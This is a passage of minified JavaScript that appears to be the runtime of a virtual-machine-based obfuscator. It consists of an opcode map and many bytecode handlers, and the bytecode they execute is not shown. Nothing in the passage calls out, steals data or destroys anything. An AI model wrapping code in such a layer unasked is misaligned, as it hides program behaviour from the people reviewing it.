0x8c:0x81,0x8d:0x6b,0x8e:0x13,0x8f:0x78,0x90:0x4,0x91:0x76,0x92:0x36,0x93:0x5b,0x94:0xb,0x95:0x1b,0x96:0x43,0x97:0x73,0x98:0x3e,0x99:0x5e,0x9a:0x70,0x9b:0xf,0x9c:0x8f,0x9d:0x58,0x9e:0x2a,0xa0:0x1,0xa1:0x0,0xa2:0x63,0xa3:0x24,0xa4:0x68,0xa5:0x8e,0xa6:0x51,0xa7:0x3b,0xa8:0x5c,0xa9:0x20,0xb4:0x60,0xb5:0x38,0xb6:0x2f,0xb7:0x72,0xb8:0x41,0xb9:0x34,0xc8:0x17,0xc9:0x55,0xca:0x47,0xd2:0x3a,0xd3:0x8c,0xd4:0x85,0xd5:0x28,0xd6:0x79,0xd7:0x25,0xd8:0x3f,0xd9:0x7e,0xda:0x6c,0xdb:0x14,0xdc:0x4e,0xfa:0x7a,0xfb:0x89,0xfc:0x71,0xfd:0x84,0xfe:0x66,0xff:0x5f,0x100:0x1c,0x101:0x64,0x102:0x21,0x103:0x91,0x104:0x62,0x105:0x7d},VI=[function(VJ){while(!![]){if(VV===null){if(VM||!Vy){VV=[];let Vv=Vc||z;if(Vv)for(let VP=0x0;VP<Vv['length'];VP++){VV[VP]=Vv[VP];}if(VM){let Vs=function(){throw new TypeError('\x27caller\x27,\x20\x27callee\x27,\x20and\x20\x27arguments\x27\x20properties\x20may\x20not\x20be\x20accessed\x20on\x20strict\x20mode\x20functions\x20or\x20the\x20arguments\x20objects\x20for\x20calls\x20to\x20them');};vmg(VV,'callee',{'get':Vs,'set':Vs,'enumerable':![],'configurable':![]});}else vmg(VV,'callee',{'value':r,'writable':!![],'enumerable':![],'configurable':!![]});}else{let VH=z?z['length']:0x0,Vq={},VZ=function(Vd){return typeof Vd==='string'?parseInt(Vd,0xa):NaN;},VA=function(Vd){return!isNaN(Vd)&&Vd>=0x0;},VN=function(Vd){return Vd<z['length']?z[Vd]:Vq[Vd];},Vb=function(Vd){return Vd<z['length']?Vd in z:Vd in Vq;};VV=new Proxy([],{'get':function(Vd,Vl,Vm){if(Vl==='length')return VH;if(Vl==='callee')return r;if(Vl===Symbol['iterator'])return function(){let Vu=0x0;return{'next':function(){if(Vu<VH)return{'value':VN(Vu++),'done':![]};return{'done':!![]};}};};let VG=VZ(Vl);if(VA(VG))return VN(VG);if(Vl==='hasOwnProperty')return function(Vu){if(Vu==='length'||Vu==='callee')return!![];let VL=VZ(Vu);return VA(VL)&&VL<VH&&Vb(VL);};let VX=Array['prototype'][Vl];if(typeof VX==='function')return function(){let Vu=[];for(let VL=0x0;VL<VH;VL++)Vu[VL]=VN(VL);return VX['apply'](Vu,arguments);};return undefined;},'set':function(Vd,Vl,Vm){if(Vl==='length')return VH=Vm,!![];let VG=VZ(Vl);if(VA(VG)){if(VG<z['length'])z[VG]=Vm;else Vq[VG]=Vm;if(VG>=VH)VH=VG+0x1;return!![];}return!![];},'has':function(Vd,Vl){if(Vl==='length'||Vl==='callee')return!![];let Vm=VZ(Vl);if(VA(Vm)&&Vm<VH)return Vb(Vm);return Vl in Array['prototype'];},'deleteProperty':function(Vd,Vl){let Vm=VZ(Vl);if(VA(Vm)){if(Vm<z['length'])delete z[Vm];else delete Vq[Vm];}return!![];},'getOwnPropertyDescriptor':function(Vd,Vl){if(Vl==='callee')return{'value':r,'writable':!![],'enumerable':![],'configurable':!![]};if(Vl==='length')return{'value':VH,'writable':!![],'enumerable':![],'configurable':!![]};let Vm=VZ(Vl);if(VA(Vm)&&Vm<VH&&Vb(Vm))return{'value':VN(Vm),'writable':!![],'enumerable':!![],'configurable':!![]};return undefined;},'ownKeys':function(Vd){let Vl=[];for(let Vm=0x0;Vm<VH;Vm++)if(Vb(Vm))Vl['push'](String(Vm));return Vl['push']('length','callee'),Vl;}});}}V1(VV),q++;break;}},function(VJ){while(!![]){V1(v),q++;break;}},function(VJ){while(!![]){V1(+V2()),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP<=Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ];vmg(VP['prototype'],Vs,{'value':Vv,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=y(V2,Vv),Vs=V2();if(typeof Vs!=='function')throw new TypeError(Vs+'\x20is\x20not\x20a\x20constructor');if(Vs['_$nc'])throw new TypeError((Vs['name']||'(intermediate\x20value)')+'\x20is\x20not\x20a\x20constructor');let VH=vmB_178e9f['_$KkyR6O'];vmB_178e9f['_$KkyR6O']=undefined;let Vq;try{Vq=Reflect['construct'](Vs,VP);}finally{vmB_178e9f['_$KkyR6O']=VH;}V1(Vq),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP==Vv),q++;break;}},function(VJ){while(!![]){V1(!V2()),q++;break;}},function(VJ){while(!![]){V2(),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(typeof Vv==='bigint'?Vv:+Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Vv['next']();V1(Promise['resolve'](VP)),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ];vmg(VP,Vs,{'get':Vv,'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP!=Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP^Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP>=Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];if(Vv==null){V1(undefined),q++;break;}!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let Vs=vmB_178e9f['_$PDvLAr'],VH=Vs['get'](VP);if(!VH||!VH['has'](Vv))throw new TypeError('Cannot\x20read\x20private\x20member\x20'+VP+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');V1(VH['get'](Vv)),q++;break;}},function(VJ){while(!![]){let Vv=V2();Vv&&typeof Vv['return']==='function'?V1(Promise['resolve'](Vv['return']())):V1(Promise['resolve']());q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP===Vv),q++;break;}},function(VJ){while(!![]){let Vv=V3();V4(V5(0x2)),V6(0x2,Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=vmB_178e9f['_$KkyR6O'],VH;if(Vs)VH=vmi(Vs);else{if(typeof VP==='function')VH=vmi(VP);else{let VN=vmi(VP),Vb=VN&&VN['constructor']&&VN['constructor']['prototype']===VN;Vb?VH=vmi(VN):VH=VN;}}let Vq=null,VZ=VH;while(VZ!==null){Vq=vmn(VZ,Vv);if(Vq)break;VZ=vmi(VZ);}let VA;if(Vq&&Vq['get'])VA=Vq['get']['call'](VP),V1(VA);else{if(Vq&&Vq['set']&&!('value'in Vq))V1(undefined);else{VA=VZ?VZ[Vv]:VH[Vv];if(typeof VA==='function'){let Vd=VZ||VH,Vl=VA['bind'](VP),Vm=VA['constructor']&&VA['constructor']['name'],VG=Vm==='GeneratorFunction'||Vm==='AsyncFunction'||Vm==='AsyncGeneratorFunction';!VG&&(!vmB_178e9f['_$SYAyrI']&&(vmB_178e9f['_$SYAyrI']=new WeakMap()),vmB_178e9f['_$SYAyrI']['set'](Vl,Vd)),V1(Vl);}else V1(VA);}}q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2(),Vs=V8['_$wzysa6'];Vs&&(Vs['_$isDESU'][Vv]=VP);q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=vmB_178e9f['_$KkyR6O'];vmB_178e9f['_$KkyR6O']=undefined;try{let VH=VP['apply'](undefined,y(V2,Vv));V1(VH);}finally{vmB_178e9f['_$KkyR6O']=Vs;}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP+Vv),q++;break;}},function(VJ){while(!![]){debugger;q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];if(Vv===null||Vv===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(VP)+'\x27\x20of\x20'+Vv);V1(Vv[VP]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();VP===null||VP===undefined?V1(undefined):V1(VP[Vv]);q++;break;}},function(VJ){while(!![]){V1(z[VJ]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ];vmg(VP,Vs,{'set':Vv,'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;V1(H[Vv]<Z[VP]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3();if(Array['isArray'](Vv))Array['prototype']['push']['apply'](VP,Vv);else for(let Vs of Vv){VP['push'](Vs);}q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ];Vv in vmB_178e9f?V1(typeof vmB_178e9f[Vv]):V1(typeof vmY[Vv]);q++;break;}},function(VJ){while(!![]){V2()?q=V7(N[q]):q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(Symbol['keyFor'](Vv)),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10,Vs=V2(),VH=y(V2,Vs),Vq=H[Vv],VZ=Z[VP],VA=Vq[VZ];V1(VA['apply'](Vq,VH)),q++;break;}},function(VJ){while(!![]){V1(-V2()),q++;break;}},function(VJ){while(!![]){V1({}),q++;break;}},function(VJ){while(!![]){V2(),V1(undefined),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2();if(V8['_$R9EwId']){Vv in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vv];let VH=Vv['split']('$$')[0x0];VH!==Vv&&VH in V8['_$R9EwId']&&delete V8['_$R9EwId'][VH];}let Vs=V8['_$wzysa6'];while(Vs){if(Vs['_$R9EwId']){Vv in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vv];let Vq=Vv['split']('$$')[0x0];Vq!==Vv&&Vq in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vq];}Vs=Vs['_$wzysa6'];}V8['_$isDESU'][Vv]=VP,q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Vv['next']();V1(VP),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(!!Vv['done']),q++;break;}},function(VJ){while(!![]){V1(V8),q++;break;}},function(VJ){while(!![]){let Vv=V5(0x3),VP=V5(0x2),Vs=V3();V6(0x3,VP),V6(0x2,Vs),V4(Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ];if(vmB_178e9f['_$PDvLAr']){let Vq=vmB_178e9f['_$PDvLAr'],VZ='set_'+Vs,VA=Vq['get'](VZ);if(VA&&VA['has'](VP)){let Vb=VA['get'](VP);Vb['call'](VP,Vv),V1(Vv),q++;break;}let VN=Vq['get'](Vs);if(VN&&VN['has'](VP)){VN['set'](VP,Vv),V1(Vv),q++;break;}}let VH='_$rIZPzk'+Vs['substring'](0x1)+'_$hvTOlq';if(VH in VP){VP[VH]=Vv,V1(Vv),q++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Vs+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP**Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2();if(Vv==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+Vv);let VP=Vv[Symbol['asyncIterator']];if(typeof VP==='function')V1(VP['call'](Vv));else{let Vs=Vv[Symbol['iterator']];if(typeof Vs!=='function')throw new TypeError('Object\x20is\x20not\x20async\x20iterable');V1(Vs['call'](Vv));}q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(E(Vv)),q++;break;}},function(VJ){while(!![]){H[VJ]=V2(),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3(),VH=typeof Vs==='function'&&Vs['prototype']?Vs['prototype']:Vs;vmg(VH,VP,{'get':Vv,'enumerable':VH===Vs,'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V3();Vv['length']++,q++;break;}},function(VJ){while(!![]){l['pop'](),q++;break;}},function(VJ){while(!![]){let Vv=V2();if(Vv==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+Vv);let VP=Vv[Symbol['iterator']];if(typeof VP!=='function')throw new TypeError('Object\x20is\x20not\x20iterable');V1(VP['call'](Vv)),q++;break;}},function(VJ){while(!![]){throw V2();break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3();vmg(Vs,VP,{'set':Vv,'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP!==Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ],VH=typeof VP==='function'&&VP['prototype']?VP['prototype']:VP;vmg(VH,Vs,{'set':Vv,'enumerable':VH===VP,'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V2();if(typeof VP!=='function')throw new TypeError(VP+'\x20is\x20not\x20a\x20function');let VH=vmB_178e9f['_$SYAyrI'],Vq=VH&&VH['get'](VP),VZ=vmB_178e9f['_$KkyR6O'];Vq&&(vmB_178e9f['_$dA04Qx']=!![],vmB_178e9f['_$KkyR6O']=Vq);try{let VA=VP['apply'](Vs,y(V2,Vv));V1(VA);}finally{Vq&&(vmB_178e9f['_$dA04Qx']=![],vmB_178e9f['_$KkyR6O']=VZ);}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3();vmg(Vs,VP,{'value':Vv,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){V1([]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP={['_$isDESU']:vmU(null),['_$eYb9AF']:vmU(null),['_$R9EwId']:vmU(null),['_$wzysa6']:Vv};V8=VP,q++;break;}},function(VJ){while(!![]){if(VJ===-0x1)V1(Symbol());else{let Vv=V2();V1(Symbol(Vv));}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ],Vs=!(VP in vmB_178e9f)&&!(VP in vmY);vmB_178e9f[VP]=Vv;VP in vmY&&(vmY[VP]=Vv);Vs&&(vmY[VP]=Vv);V1(Vv),q++;break;}},function(VJ){while(!![]){V1(undefined),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VH=vmB_178e9f['_$PDvLAr'];!VH['has'](Vs)&&VH['set'](Vs,new WeakMap());let Vq=VH['get'](Vs);if(Vq['has'](VP))throw new TypeError('Cannot\x20initialize\x20'+Vs+'\x20twice\x20on\x20the\x20same\x20object');Vq['set'](VP,Vv),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2(),Vs=V8,VH=![];while(Vs){if(Vs['_$isDESU']&&Vv in Vs['_$isDESU']){if(Vs['_$eYb9AF']&&Vv in Vs['_$eYb9AF'])break;Vs['_$isDESU'][Vv]=VP;!Vs['_$eYb9AF']&&(Vs['_$eYb9AF']={});Vs['_$eYb9AF'][Vv]=!![],VH=!![];break;}Vs=Vs['_$wzysa6'];}!VH&&(V8['_$R9EwId']&&Vv in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vv],V8['_$isDESU'][Vv]=VP,!V8['_$eYb9AF']&&(V8['_$eYb9AF']={}),V8['_$eYb9AF'][Vv]=!![]);q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3();VP['push'](Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3();vmg(Vs,VP,{'get':Vv,'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP-Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let Vs=vmB_178e9f['_$PDvLAr'],VH='get_'+VP,Vq=Vs['get'](VH);if(Vq&&Vq['has'](Vv)){let Vb=Vq['get'](Vv);V1(Vb['call'](Vv)),q++;break;}let VZ='_$KEn1zd'+'get_'+VP['substring'](0x1)+'_$NgIiFU';if(Vv['constructor']&&VZ in Vv['constructor']){let Vd=Vv['constructor'][VZ];V1(Vd['call'](Vv)),q++;break;}let VA=Vs['get'](VP);if(VA&&VA['has'](Vv)){V1(VA['get'](Vv)),q++;break;}let VN='_$rIZPzk'+VP['substring'](0x1)+'_$hvTOlq';if(VN in Vv){V1(Vv[VN]),q++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+VP+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VJ){while(!![]){V1(typeof V2()),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ];if(VP===null||VP===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Vs)+'\x27\x20of\x20'+VP);if(VM){let VH=Reflect['set'](VP,Vs,Vv);if(!VH)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Vs)+'\x27\x20of\x20object');}else Reflect['set'](VP,Vs,Vv);V1(Vv),q++;break;}},function(VJ){while(!![]){z[VJ]=V2(),q++;break;}},function(VJ){while(!![]){return s>0x0?V2():undefined;break;}},function(VJ){while(!![]){let Vv=V2();if(VJ>=0x0){let VP=Z[VJ];V8['_$isDESU'][VP]=Vv;}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP<<Vv),q++;break;}},function(VJ){while(!![]){V1(~V2()),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(typeof Vv==='bigint'?Vv+0x1n:+Vv+0x1),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(Vv),V1(Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();if(VP===null||VP===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(Vv)+'\x27\x20of\x20'+VP);V1(VP[Vv]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];if(VM&&!(VP in vmY)&&!(VP in vmB_178e9f))throw new ReferenceError(VP+'\x20is\x20not\x20defined');vmB_178e9f[VP]=Vv,vmY[VP]=Vv,V1(Vv),q++;break;}},function(VJ){while(!![]){if(G['_$kCnRsy']){let Vv=G['_$mjJRqu'];G['_$kCnRsy']=![],G['_$mjJRqu']=undefined,VW=!![],Vx=Vv;return;}if(X['_$Kx2slb']){let VP=X['_$JXTzS4'];X['_$Kx2slb']=![],X['_$JXTzS4']=0x0,q=VP;break;}if(u['_$i2jSWk']){let Vs=u['_$iIbovq'];u['_$i2jSWk']=![],u['_$iIbovq']=0x0,q=Vs;break;}if(m!==null){let VH=m;m=null;throw VH;}q++;break;}},function(VJ){while(!![]){V1(Z[VJ]),q++;break;}},function(VJ){while(!![]){V1(vmQ[VJ]),q++;break;}},function(VJ){while(!![]){let Vv=V2();Vv&&typeof Vv['return']==='function'&&Vv['return']();q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP in Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP={'value':Vv};M['add'](VP),V1(VP),q++;break;}},function(VJ){while(!![]){q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP>>Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(import(Vv)),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];if(vmB_178e9f['_$PDvLAr']){let VH=vmB_178e9f['_$PDvLAr'],Vq='get_'+VP,VZ=VH['get'](Vq);if(VZ&&VZ['has'](Vv)){let VN=VZ['get'](Vv);V1(VN['call'](Vv)),q++;break;}let VA=VH['get'](VP);if(VA&&VA['has'](Vv)){V1(VA['get'](Vv)),q++;break;}}let Vs='_$rIZPzk'+VP['substring'](0x1)+'_$hvTOlq';if(Vs in Vv){V1(Vv[Vs]),q++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+VP+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VJ){while(!![]){if(l['length']>0x0){let Vv=l[l['length']-0x1];if(Vv['_$jxxFgC']!==undefined){u['_$i2jSWk']=!![],u['_$iIbovq']=V7(N[q]),q=Vv['_$jxxFgC'];break;}}q=V7(N[q]);break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V2();if(Vs===null||Vs===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(VP)+'\x27\x20of\x20'+Vs);if(VM){let VH=Reflect['set'](Vs,VP,Vv);if(!VH)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(VP)+'\x27\x20of\x20object');}else Reflect['set'](Vs,VP,Vv);V1(Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ];vmg(VP,Vs,{'value':Vv,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ];V1(Symbol['for'](Vv)),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP*Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ],Vs=![];if(vmB_178e9f['_$PDvLAr']){let VH=vmB_178e9f['_$PDvLAr'],Vq=VH['get'](VP);Vs=Vq&&Vq['has'](Vv);}V1(Vs),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10,Vs=H[Vv],VH=Z[VP];V1(Vs[VH]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3();vmg(Vs['prototype'],VP,{'value':Vv,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=T(Vv),Vs=VP&&VP['a'],VH=VP&&VP['s'],Vq=VP&&VP['g'],VZ=VP&&VP['m'],VA=V8,VN=n,Vb=S,Vd=O,Vl=VP&&VP['ni']!==undefined?VP['c'][VP['ni']]:undefined,Vm=VP&&VP['p']||0x0,VG=VP&&VP['st'],VX=Vs?VE:undefined,Vu=function(VL,Vw,Vj,VD,Vk,Vo,VC,T0,T1,T2,T3,T4,T5){let T6,T7;if(Vk)T7=function(){let T8=[];for(let T9=0x0;T9<arguments['length'];T9++){T8['push'](arguments[T9]);}if(T4&&this===T5)return T0(VL,T8,Vw,T6,undefined,undefined);return T0['call'](this,VL,T8,Vw,T6,undefined,x);};else VD?T7=async function(){let T8=[];for(let TV=0x0;TV<arguments['length'];TV++){T8['push'](arguments[TV]);}let T9=new.target!==undefined?new.target:vmB_178e9f['_$RvDUuz'];if(Vj)return await VC(VL,T8,Vw,T6,undefined,undefined,T2);else{if(T4&&this===T5)return await VC(VL,T8,Vw,T6,T9,undefined,undefined);return await VC['call'](this,VL,T8,Vw,T6,T9,undefined,x);}}:T7=function(){let T8=[];for(let TV=0x0;TV<arguments['length'];TV++){T8['push'](arguments[TV]);}let T9=new.target!==undefined?new.target:vmB_178e9f['_$RvDUuz'];if(Vj)return Vo(VL,T8,Vw,T6,undefined,T2);else{if(T4&&this===T5)return Vo(VL,T8,Vw,T6,T9,undefined);return Vo['call'](this,VL,T8,Vw,T6,T9,x);}};T6=T7;if(T1)try{vmg(T6,'name',{'value':T1,'writable':![],'enumerable':![],'configurable':!![]});}catch(T8){}try{vmg(T6,'length',{'value':T3,'writable':![],'enumerable':![],'configurable':!![]});}catch(T9){}return T6;}(Vv,VA,Vs,VH,Vq,VN,Vb,Vd,Vl,VX,Vm,VG,vmY);if(VZ&&!Vq||Vs)try{vmg(Vu,'prototype',{'value':undefined,'writable':![],'enumerable':![],'configurable':![]});}catch(VL){}if(Vs||VZ||VH||Vq)try{vmg(Vu,'_$nc',{'value':!![],'writable':![],'enumerable':![],'configurable':![]});}catch(Vw){}if(!Vu)throw new Error('VM\x20Error:\x20Failed\x20to\x20create\x20closure');V1(Vu),q++;break;}},function(VJ){while(!![]){let Vv=H[VJ]+0x1;H[VJ]=Vv,V1(Vv),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>0x10,Vs=Z[Vv],VH=Z[VP];V1(new RegExp(Vs,VH)),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;H[Vv]<Z[VP]?q=V7(N[q]):q++;break;}},function(VJ){while(!![]){q=V7(N[q]);break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;V1(H[Vv]*Z[VP]),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP;if(Vv in vmB_178e9f)VP=vmB_178e9f[Vv];else{if(Vv in vmY)VP=vmY[Vv];else throw new ReferenceError(Vv+'\x20is\x20not\x20defined');}V1(VP),q++;break;}},function(VJ){while(!![]){V1(J),q++;break;}},function(VJ){while(!![]){if(l['length']>0x0){let Vv=l[l['length']-0x1];if(Vv['_$jxxFgC']!==undefined){X['_$Kx2slb']=!![],X['_$JXTzS4']=V7(N[q]),q=Vv['_$jxxFgC'];break;}}q=V7(N[q]);break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP&Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3();if(Vv===null){vmt(VP['prototype'],null),vmt(VP,Function['prototype']),VP['_$46Y3Mw']=null,q++;break;}let Vs=![];try{let VH=vmU(Vv['prototype']),Vq=Vv['apply'](VH,[]);Vq!==undefined&&Vq!==VH&&(Vs=!![]);}catch(VZ){VZ instanceof TypeError&&(VZ['message']['includes']('\x27new\x27')||VZ['message']['includes']('constructor')||VZ['message']['includes']('Illegal\x20constructor'))&&(Vs=!![]);}if(Vs){let VA=VP,VN=vmB_178e9f,Vb='_$RvDUuz',Vd='_$809JmK',Vl='_$superCalled';try{let Vm=new Function('ParentClass','vmCtorFunc','vmGlobals','ntKey','ctKey','scKey','let\x20RC\x20=\x20class\x20extends\x20ParentClass\x20{'+'\x20\x20constructor(...args)\x20{'+'\x20\x20\x20\x20super(...args);'+'\x20\x20\x20\x20vmGlobals[scKey]\x20=\x20true;'+'\x20\x20\x20\x20vmGlobals[ctKey]\x20=\x20new.target\x20||\x20RC;'+'\x20\x20\x20\x20let\x20hadNt\x20=\x20ntKey\x20in\x20vmGlobals;'+'\x20\x20\x20\x20if\x20(!hadNt)\x20vmGlobals[ntKey]\x20=\x20new.target;'+'\x20\x20\x20\x20try\x20{'+'\x20\x20\x20\x20\x20\x20vmCtorFunc.apply(this,\x20args);'+'\x20\x20\x20\x20}\x20finally\x20{'+'\x20\x20\x20\x20\x20\x20delete\x20vmGlobals[scKey];'+'\x20\x20\x20\x20\x20\x20delete\x20vmGlobals[ctKey];'+'\x20\x20\x20\x20\x20\x20if\x20(!hadNt)\x20delete\x20vmGlobals[ntKey];'+'\x20\x20\x20\x20}'+'\x20\x20}'+'};'+'return\x20RC;')(Vv,VA,VN,Vb,Vd,Vl);vmS(VA)['forEach'](function(VG){if(VG!=='prototype'&&VG!=='length'&&VG!=='name')try{vmg(Vm,VG,vmn(VA,VG));}catch(VX){}});VA['prototype']&&(vmS(VA['prototype'])['forEach'](function(VG){if(VG!=='constructor')try{vmg(Vm['prototype'],VG,vmn(VA['prototype'],VG));}catch(VX){}}),vmO(VA['prototype'])['forEach'](function(VG){try{vmg(Vm['prototype'],VG,vmn(VA['prototype'],VG));}catch(VX){}}));V2(),V1(Vm),Vm['_$46Y3Mw']=Vv,q++;break;}catch(VG){}}vmt(VP['prototype'],Vv['prototype']),vmt(VP,Vv),VP['_$46Y3Mw']=Vv,q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ];!V8['_$R9EwId']&&(V8['_$R9EwId']={});V8['_$R9EwId'][Vv]=!![],q++;break;}},function(VJ){while(!![]){!V2()?q=V7(N[q]):q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=y(V2,Vv),Vs=V2();if(VJ===0x1){V1(VP),q++;break;}if(vmB_178e9f['_$superCalled']){q++;break;}if(typeof Vs!=='function')throw new TypeError('Super\x20expression\x20must\x20be\x20a\x20constructor');vmB_178e9f['_$RvDUuz']=J;try{let VH=Vs['apply'](v,VP);VH!==undefined&&VH!==v&&typeof VH==='object'&&(v&&Object['assign'](VH,v),v=VH,VT=!![]);}catch(Vq){if(Vq instanceof TypeError&&(Vq['message']['includes']('\x27new\x27')||Vq['message']['includes']('constructor'))){let VZ=Reflect['construct'](Vs,VP,J);VZ!==v&&v&&Object['assign'](VZ,v),v=VZ,VT=!![];}else throw Vq;}finally{delete vmB_178e9f['_$RvDUuz'];}q++;break;}},function(VJ){while(!![]){let Vv=V2();Vv!==null&&Vv!==undefined?q=V7(N[q]):q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ],VH=null;if(vmB_178e9f['_$PDvLAr']){let VA=vmB_178e9f['_$PDvLAr'],VN=VA['get'](Vs);VN&&VN['has'](VP)&&(VH=VN['get'](VP));}if(VH===null){let Vb='_$KEn1zd'+Vs['substring'](0x1)+'_$NgIiFU';Vb in VP&&(VH=VP[Vb]);}if(VH===null)throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Vs+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');if(typeof VH!=='function')throw new TypeError(Vs+'\x20is\x20not\x20a\x20function');let Vq=[];for(let Vd=0x0;Vd<Vv;Vd++){Vq['unshift'](V2());}let 